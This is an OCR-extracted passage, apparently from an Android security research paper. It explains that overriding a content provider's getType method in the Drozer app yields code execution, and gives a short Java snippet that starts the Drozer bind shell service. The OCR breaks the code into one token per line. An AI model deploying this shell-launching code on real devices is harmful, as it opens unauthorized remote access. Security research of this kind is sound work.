
provider. By overwriting this method in the Drozer app, it is
possible to gain code execution, which is then used to start
the Drozer bind shell:
@
Override
public
 String
 getType
(
Uri
 uri) {
Intent
 i 
=
 new
 Intent
()
;
i
.
addCategory
(
"com.mwr.dz.START_EMBEDDED"
);
i
.
setComponent
(
new
ComponentName
(
"com.mwr.dz"
,
"com.mwr.dz.se
rvices.ServerService"
));
Context
 c 
=
 getContext
()
;
c
.
startService
(i);
return
 “foo”
;
}